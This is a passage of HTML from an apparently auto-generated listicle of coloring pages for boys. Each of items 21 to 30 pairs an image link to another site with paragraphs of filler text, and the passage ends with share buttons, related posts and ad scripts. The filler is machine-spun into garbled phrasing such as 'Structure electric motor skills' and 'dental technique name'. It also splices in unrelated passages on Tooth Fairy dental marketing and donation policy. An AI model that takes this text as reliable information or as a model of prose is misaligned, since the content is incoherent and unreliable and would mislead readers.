fun.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Free_Printable_Boy_Coloring_Pages_For_Kids">21. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-lovely-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-lovely-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.cool2bkids.com/wp-content/uploads/2018/02/Free-Coloring-Pages-for-Boys-Cars.jpg" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a>. Visit this site for details: <a href="https://www.cool2bkids.com/boy-coloring-pages/" target="_blank" rel="noopener noreferrer">www.cool2bkids.com</a></p>
<hr />
<p>&nbsp;<br />
1) Self expression &#8211; coloring on a blank &#8220;canvas&#8221; (notepad), is a means for youngsters and also grownups alike to express themselves. You can inform a great deal regarding the way a person is feeling by the pictures that they attract, the colors that they utilize, and so on. It is important to give children a chance to share themselves, and also not all children share themselves with words and via writing, numerous usage art. 2) Shade recognition 3) Treatment &#8211; for many people (myself included) coloring is therapeutic. Regardless of whether it&#8217;s doodling, or coloring the &#8220;best photo ever before&#8221;, coloring can be a method to de-stress, after a busy morning of school job, unwind, and cool down, after the anxieties of a day at school or job.4) Grip/Control &#8211; many children discover exactly how to hold a pencil, pen, pen, or tinted pencil, by first knowing just how to hold a pastel. The little muscles needed for penmanship later on start to be established while coloring.5) Control 6) Structure electric motor skills7) Focus &#8211; Taking notice of a single job for a length of time is essential for coloring and also for all type of points throughout one&#8217;s life.8) Limits &#8211; One more thing that kids pick up from coloring pages, with preprinted pictures on them, is exactly how to approve borders. While a toddler or preschooler may doodle throughout a coloring sheet, without any regard for the limits (lines on the coloring page), as the kid grows older, they will certainly begin to value those lines, and also make an effort to color in between them. While I urge blank paper coloring free of cost expression as frequently as possible, for lots of young children pre-printed coloring pages are their first exposure to published borders. This very early direct exposure to limits in print, will certainly be a huge help when handwriting time comes around, and also the kid has to appreciate the limits of the preprinted handwriting lines on the paper. 9) Turning point &#8211; This is the last little &#8220;value&#8221; of coloring that I will certainly mention for now, and that is that coloring in the lines is a turning point, a feeling of achievement, the primary step towards an effective scholastic profession for many children. For lots of youngsters coloring in the lines is just as crucial as counting to 10, counting to 100, reciting the alphabet, learning the multiplication facts, and so forth. It&#8217;s a turning point that says &#8220;yes I can&#8221; do whatever I stumble upon, and also it supplies children with satisfaction, a sense of self worth, as well as helps them to feel accepted in a society that is usually quick to judge, and also reduce to react. This feeling of achievement will certainly carry them with life, as well as help them not to quit so conveniently, when something new comes along.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_YesColoring_Coloring_Pages_Free_Bold_Bossy">22. YesColoring Coloring Pages Free Bold Bossy</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-yescoloring-coloring-pages-free-bold-bossy-of-coloring-pages-kidsboys-com.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-yescoloring-coloring-pages-free-bold-bossy-of-coloring-pages-kidsboys-com.gif" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from YesColoring Coloring Pages Free Bold Bossy</b>. Source Image: <a href="https://www.yescoloring.com/images/165_Super_Mario_coloring_pics_at-Coloring-Pages-Book-For-Kids-Boys.gif" target="_blank" rel="noopener noreferrer">www.yescoloring.com</a>. Visit this site for details: <a href="https://www.yescoloring.com/" target="_blank" rel="noopener noreferrer">www.yescoloring.com</a></p>
<hr />
<p>&nbsp;<br />
The majority of kids activate the television each time they obtain time, so they can catch a minimum of 15 mins of their preferred animations, before naturally you involve pry them away and also change it off. Regardless of just how addicting these cartoons are, they will always locate a method to cheer up your kid s day. Consequently, these coloring pages are best when your youngster can not get enough of cartoons she or he can currently tint them throughout leisure.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/coloring-pages-kids-com-2/" target="_blank" rel="nofollow" class="u531908589a34a19ad22b7984f0b63b91"><!-- INLINE RELATED POSTS 3/3 //--><style> .u531908589a34a19ad22b7984f0b63b91 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u531908589a34a19ad22b7984f0b63b91:active, .u531908589a34a19ad22b7984f0b63b91:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u531908589a34a19ad22b7984f0b63b91 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u531908589a34a19ad22b7984f0b63b91 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u531908589a34a19ad22b7984f0b63b91 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u531908589a34a19ad22b7984f0b63b91:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Best Coloring Pages Kids Com</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="23_Color_Pages_for_Kids_Earth_Day_Boys">23. Color Pages for Kids Earth Day Boys</span></h2>
<p><img title="kid color pages earth day for boys" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-beautiful-color-pages-for-kids-earth-day-boys-of-coloring-pages-kidsboys-com.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-beautiful-color-pages-for-kids-earth-day-boys-of-coloring-pages-kidsboys-com.png" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Color Pages for Kids Earth Day Boys</b>. Source Image: <a href="https://crystalandcomp.com/wp-content/uploads/2014/04/earth-day-boy-world-611x1024.png" target="_blank" rel="noopener noreferrer">crystalandcomp.com</a>. Visit this site for details: <a href="https://crystalandcomp.com/kid-color-pages-earth-day-for-boys/" target="_blank" rel="noopener noreferrer">crystalandcomp.com</a></p>
<hr />
<p>&nbsp;<br />
Maintains kids hectic in function. Best of all, when the youngster colors in their sheet, there are guidelines on exactly how to turn them into Tooth Fairy paper finger creatures. Be sure to equip up on Crayon 4-packs to finish the enjoyable, coloring experience we can even customize the box with your dental technique name on in it!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_coloring_pages_Spongebob_Coloring_Pages515">24. coloring pages Spongebob Coloring Pages515</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-lovely-coloring-pages-spongebob-coloring-pages515-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-lovely-coloring-pages-spongebob-coloring-pages515-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from coloring pages Spongebob Coloring Pages515</b>. Source Image: <a href="https://i.pinimg.com/736x/25/be/1a/25be1af2e701ae06707ea15c1a3a2035--coloring-pages-for-kids-printable-coloring-pages.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/114771490478489525/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Marketing and instructional tools help you be much more hands-on during every tooth eruption phase. Go here to download and install and publish your very own FREE Tooth Fairy Task &amp; Coloring Sheet. Maintains kids busy in function. Plus, the sheets are terrific to post on your method Facebook page. Best of all, as soon as the child colors in their sheet, there are guidelines on exactly how to transform them right into Tooth Fairy paper finger creatures. Make certain to stockpile on Crayon 4-packs to finish the enjoyable, coloring experience we can also individualize package with your dental technique name on in it! Other fun Tooth Fairy-themed devices consist of Suggestion Cards, Tooth Fairy Pillows, Eruption Charts, and so a lot more!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Free_Printable_Boy_Coloring_Pages_For_Kids">25. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-luxury-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-luxury-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="http://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Printable-Coloring-Pages-for-Boys.jpg" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="http://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<hr />
<p>&nbsp;<br />
Come and enjoy with totally free coloring pages suitable for young children, preschool, kindergarten and very early elementary youngsters. Styles may include color posters as well as web links to associated academic motifs, printable activities and crafts. Printing Tips: In Data, Page Configuration or Publish Setup get rid of information or uncheck headers as well as footers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Coloring_Pages_for_Boys_Training_Shopping_For_Children">26. Coloring Pages for Boys &amp; Training Shopping For Children</span></h2>
<p><img title="coloring pages boys training shopping children" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-elegant-coloring-pages-for-boys-amp-training-shopping-for-children-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-elegant-coloring-pages-for-boys-amp-training-shopping-for-children-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Coloring Pages for Boys &amp; Training Shopping For Children</b>. Source Image: <a href="https://www.bestappsforkids.com/wp-content/uploads/2017/11/Superman-coloring-pages-for-boys-printable.jpg" target="_blank" rel="noopener noreferrer">www.bestappsforkids.com</a>. Visit this site for details: <a href="https://www.bestappsforkids.com/2017/coloring-pages-boys-training-shopping-children/" target="_blank" rel="noopener noreferrer">www.bestappsforkids.com</a></p>
<hr />
<p>&nbsp;<br />
All contributions designated for particular projects shall be used to those tasks, and we may analyze up to 10 percent to be used for administering the present. When that occurs, we utilize these funds to fulfill a similar pushing requirement.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_Color_Pages_for_Kids_Earth_Day_Boys">27. Color Pages for Kids Earth Day Boys</span></h2>
<p><img title="kid color pages earth day for boys" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-color-pages-for-kids-earth-day-boys-of-coloring-pages-kidsboys-com.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-color-pages-for-kids-earth-day-boys-of-coloring-pages-kidsboys-com.png" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Color Pages for Kids Earth Day Boys</b>. Source Image: <a href="http://crystalandcomp.com/wp-content/uploads/2014/04/earth-day-boy-big-tree-747x1024.png" target="_blank" rel="noopener noreferrer">crystalandcomp.com</a>. Visit this site for details: <a href="http://crystalandcomp.com/kid-color-pages-earth-day-for-boys/" target="_blank" rel="noopener noreferrer">crystalandcomp.com</a></p>
<hr />
<p>&nbsp;<br />
Boost your KS1 trainees&#8217; engagement in institution by using our specially developed colouring sheets. These colouring sheets purpose to increase mindfulness as well as happiness in trainees by enabling them to take a break, while additionally concentrating their attention as well as thoughts on one simple, pleasant activity. Making use of these calming colouring-in sources will help reduced anxiety degrees in pupils, improve their mood, and boost their capability to concentrate on jobs. Why not also take a look at our EYFS Colouring Sheets For Kids?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_BlueBonkers_Boy_Coloring_Pages_Boy_Dog_Baseball_Free">28. BlueBonkers Boy Coloring Pages Boy Dog Baseball Free</span></h2>
<p><img title="boys 106" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-beautiful-bluebonkers-boy-coloring-pages-boy-dog-baseball-free-of-coloring-pages-kidsboys-com.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-beautiful-bluebonkers-boy-coloring-pages-boy-dog-baseball-free-of-coloring-pages-kidsboys-com.gif" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from BlueBonkers Boy Coloring Pages Boy Dog Baseball Free</b>. Source Image: <a href="http://www.activity-sheets.com/coloring_page/kids/boys/boy-pics/boys-106.gif" target="_blank" rel="noopener noreferrer">www.activity-sheets.com</a>. Visit this site for details: <a href="http://www.activity-sheets.com/coloring_page/kids/boys/boys-106.htm" target="_blank" rel="noopener noreferrer">www.activity-sheets.com</a></p>
<hr />
<p>&nbsp;<br />
Children have to make use of the key to discover and colour the shapes as revealed in the pictures. In the trickiest variation, kids must use the clues (consisting of details on the homes of forms, such as their number of faces, vertices and also edges) to determine the name of the 3D form prior to completing the photo.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Children_Boys_and_a_Girl_Celebrating_coloring_page">29. Children Boys and a Girl Celebrating coloring page</span></h2>
<p><img title="children boys and a girl celebrating" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-children-boys-and-a-girl-celebrating-coloring-page-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-awesome-children-boys-and-a-girl-celebrating-coloring-page-of-coloring-pages-kidsboys-com.jpg" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Children Boys and a Girl Celebrating coloring page</b>. Source Image: <a href="http://www.supercoloring.com/sites/default/files/styles/coloring_full/public/cif/2015/12/children-boys-and-a-girl-celebrating-coloring-page.jpg" target="_blank" rel="noopener noreferrer">www.supercoloring.com</a>. Visit this site for details: <a href="http://www.supercoloring.com/coloring-pages/children-boys-and-a-girl-celebrating" target="_blank" rel="noopener noreferrer">www.supercoloring.com</a></p>
<hr />
<p>&nbsp;<br />
This lovely set of colouring sheets include an option of different pictures all pertaining to this subject. Great for a range of activities, you can utilize them to strengthen great motor abilities, as motivation for independent writing, or just for enjoyable! Try placing the ended up images up on display screen, or send them house for the parents.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Free_Printable_Boy_Coloring_Pages_For_Kids">30. Free Printable Boy Coloring Pages For Kids</span></h2>
<p><img title="boy coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-best-of-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-best-of-free-printable-boy-coloring-pages-for-kids-of-coloring-pages-kidsboys-com.gif" ><br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Free Printable Boy Coloring Pages For Kids</b>. Source Image: <a href="https://www.bestcoloringpagesforkids.com/wp-content/uploads/2014/12/Boy-Coloring-Pages-to-Print.gif" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a>. Visit this site for details: <a href="https://www.bestcoloringpagesforkids.com/boy-coloring-pages.html" target="_blank" rel="noopener noreferrer">www.bestcoloringpagesforkids.com</a></p>
<hr />
<p>&nbsp;<br />
Trigger your kid s creativity with these impressive coloring pages for children. Coloring has never been even more enjoyable with these printable coloring pages. After determining which of the scenes they will certainly wish to play with, producing remarkable masterpieces will be a simple job for your kids.Following the current grown-up coloring books trend, coloring pages for kids are at an all time high. Sharing tasks with each other is very healthy, as well as coloring aids your children to discover their imaginative and artistic sides while additionally finding out vital abilities, such as color concepts as well as names, eye-hand sychronisation, and picture comprehension.With loads of various design templates that will certainly interest every different preference, these cost-free as well as prepared to publish sheets offer a kicked back task that inspires the inner musician in each people, and also will certainly without a doubt amount to numerous hours of countless fun. Our collection consists of lots of coloring sheets for ladies and kids.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-03-07 11:35:18. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/coloring-pages/" rel="tag">Coloring Pages</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="156899" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/coloring-pages-kidsboys-com/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2030%20Of%20the%20Best%20Ideas%20for%20Coloring%20Pages%20Kidsboys.com%20-%20https://coolandfantastic.com/coloring-pages-kidsboys-com/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/mormon-wedding-dresses/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Of the Best Ideas for Mormon Wedding Dresses</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/wedding-hairstyle-for-curly-hair/">
					<div class="pagi-text">
						<h5 class="next-title">Best 25 Wedding Hairstyle for Curly Hair</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Spongebob%20Coloring%20Pages%20for%20Boys%20Unique%20Pin%20On%20Colorings-377257.png" href="https://coolandfantastic.com/spongebob-coloring-pages-for-boys/" title="30 Ideas for Spongebob Coloring Pages for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/spongebob-coloring-pages-for-boys/">30 Ideas for Spongebob Coloring Pages for Boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-20T07:13:20+00:00">October 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Book%20for%20Boys%20Awesome%20Free%20Printable%20Boy%20Coloring%20Pages%20for%20Kids-774166.png" href="https://coolandfantastic.com/coloring-book-for-boys/" title="30 Of the Best Ideas for Coloring Book for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-book-for-boys/">30 Of the Best Ideas for Coloring Book...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-28T15:03:21+00:00">August 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Boys%20Fresh%20Get%20This%20Hard%20Color%20by%20Number%20Pages%20for%20Adults%2067fgh-198482.png" href="https://coolandfantastic.com/adult-coloring-books-for-boys/" title="Top 30 Adult Coloring Books for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/adult-coloring-books-for-boys/">Top 30 Adult Coloring Books for Boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-27T14:48:46+00:00">August 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentine%20Coloring%20Pages%20for%20Boys%20Unique%20Free%20Printable%20Dinosaur%20Crafts-887886.png" href="https://coolandfantastic.com/valentine-coloring-pages-for-boys/" title="The top 30 Ideas About Valentine Coloring Pages for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/valentine-coloring-pages-for-boys/">The top 30 Ideas About Valentine Coloring Pages...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-04T04:00:18+00:00">April 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Teen%20Boys%20Elegant%20Best%20Free%20Printable%20Coloring%20Pages%20for%20Kids%20and%20Teens-596667.png" href="https://coolandfantastic.com/coloring-pages-for-teen-boys/" title="The top 30 Ideas About Coloring Pages for Teen Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-pages-for-teen-boys/">The top 30 Ideas About Coloring Pages for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-26T19:21:30+00:00">March 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Books%20for%20Boys%20Fresh%20Free%20Printable%20Boy%20Coloring%20Pages%20for%20Kids-905609.png" href="https://coolandfantastic.com/coloring-books-for-boys/" title="The Best Ideas for Coloring Books for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-books-for-boys/">The Best Ideas for Coloring Books for Boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-07T07:19:35+00:00">February 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easter%20Coloring%20Pages%20for%20Boys%20Lovely%20Patrick%20Easter%20Coloring%20Page%20Spongebob%20Squarepants-867670.png" href="https://coolandfantastic.com/easter-coloring-pages-for-boys/" title="Best 30 Easter Coloring Pages for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/easter-coloring-pages-for-boys/">Best 30 Easter Coloring Pages for Boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-21T00:53:08+00:00">September 21, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Free%20Coloring%20Pages%20for%20Boys%20Inspirational%20Free%20Printable%20Boy%20Coloring%20Pages%20for%20Kids-638736.png" href="https://coolandfantastic.com/free-coloring-pages-for-boys/" title="30 Ideas for Free Coloring Pages for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/free-coloring-pages-for-boys/">30 Ideas for Free Coloring Pages for Boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-14T01:24:45+00:00">September 14, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Halloween%20Coloring%20Pages%20for%20Boys%20Best%20Of%20How%20to%20Draw%20A%20Boy%20Step%20by%20Step%20Halloween%20Seasonal%20Free-585013.png" href="https://coolandfantastic.com/halloween-coloring-pages-for-boys/" title="30 Ideas for Halloween Coloring Pages for Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/halloween-coloring-pages-for-boys/">30 Ideas for Halloween Coloring Pages for Boys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-06T12:24:45+00:00">July 6, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kindergarten%20Boys%20Fresh%20Printable%20toddler%20Coloring%20Pages%20for%20Kids-125299.png" href="https://coolandfantastic.com/coloring-pages-for-kindergarten-boys/" title="The 30 Best Ideas for Coloring Pages for Kindergarten Boys">
																			</a>
										<h3><a href="https://coolandfantastic.com/coloring-pages-for-kindergarten-boys/">The 30 Best Ideas for Coloring Pages for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-20T03:24:40+00:00">May 20, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4128" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
